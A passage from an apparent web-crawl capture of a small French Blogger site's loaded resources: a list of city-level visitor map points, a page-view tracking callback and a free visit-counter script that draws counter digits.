lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":41.9,"lon":-87.6,"city":"Chicago","cc":"US","age":"old"},{"lat":43.6,"lon":1.4,"city":"Toulouse","cc":"FR","age":"old"},{"lat":48.7,"lon":6.1,"city":"Laxou","cc":"FR","age":"old"},{"lat":47.9,"lon":-0.1,"city":"Noyen-sur-Sarthe","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Guilers","cc":"FR","age":"old"},{"lat":48.1,"lon":-2.2,"city":"Gael","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":49.9,"lon":2.3,"city":"Amiens","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"},{"lat":48.1,"lon":-1.7,"city":"Rennes","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Guilers","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Saint-Renan","cc":"FR","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Plouzane","cc":"FR","age":"old"},{"lat":48.2,"lon":-4.5,"city":"Crozon","cc":"FR","age":"old"},{"lat":50.4,"lon":3.4,"city":"Saint-Amand-les-Eaux","cc":"FR","age":"old"},{"lat":47.2,"lon":-1.6,"city":"Nantes","cc":"FR","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":48.1,"lon":-3,"city":"Pontivy","cc":"FR","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":47.6,"lon":-122.3,"city":null,"cc":"US","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":47.3,"lon":5,"city":"Dijon","cc":"FR","age":"old"},{"lat":48.1,"lon":-1.7,"city":"Rennes","cc":"FR","age":"old"},{"lat":47.7,"lon":-2.7,"city":"Saint-Ave","cc":"FR","age":"old"},{"lat":41.9,"lon":-87.6,"city":"Chicago","cc":"US","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":48.8,"lon":2.4,"city":"Paris","cc":"FR","age":"old"},{"lat":47.8,"lon":-3.5,"city":"Guidel","cc":"FR","age":"old"},{"lat":48.8,"lon":2.4,"city":"Paris","cc":"FR","age":"old"},{"lat":48.5,"lon":-4.4,"city":"Plabennec","cc":"FR","age":"old"},{"lat":48.1,"lon":-2,"city":"Iffendic","cc":"FR","age":"old"},{"lat":48.1,"lon":-1.2,"city":"Etrelles","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"}]);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=ccbourg-blanc.blogspot.com&_ss=52gjhwolqx&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=2x9c&_cb=_dtspv.c
body_size: -281
content:
try{_dtspv.c({"b":"chrome@131"},'2x9c');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://services.supportduweb.com/cpt_visites/1670-17-4.js
body_size: 309
content:
document.write("<a href=\"https://www.supportduweb.com/compteur-visites-gratuit-sans-inscription.html\"><img src=\"https://services.supportduweb.com/images/s17_3.gif\" class=\"cpt_vi_1670\"  alt=\"3\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_5.gif\" class=\"cpt_vi_1670\"  alt=\"5\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_9.gif\" class=\"cpt_vi_1670\"  alt=\"9\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_0.gif\" class=\"cpt_vi_1670\"  alt=\"0\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_2.gif\" class=\"cpt_vi_1670\"  alt=\"2\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_3.gif\" class=\"cpt_vi_1670\"  alt=\"3\" style=\"border:0px;\" /></a>");